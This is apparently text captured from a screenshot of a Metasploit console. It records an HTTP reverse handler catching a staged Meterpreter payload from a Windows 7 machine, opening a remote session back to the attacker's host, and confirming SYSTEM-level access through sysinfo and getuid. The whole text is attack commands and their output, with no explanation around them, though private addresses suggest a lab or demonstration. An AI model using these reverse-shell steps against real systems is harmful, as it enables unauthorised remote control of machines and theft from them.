 msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://10.9.122.8:8888/
[*] Starting the payload handler...
[*] 10.9.122.5:58124 (UUID: 155b29d10cd451b3/x86=1/windows=1/2016-04-19T20:44:49Z) Staging Native payload ...
[*] Meterpreter session 1 opened (10.9.122.8:8888 -> 10.9.122.5:58124) at 2016-04-19 15:44:49 -0500
meterpreter > sysinfo
Computer : ORDWS01
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : CSCOU
Logged On Users : 5
Meterpreter : x86/win32
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >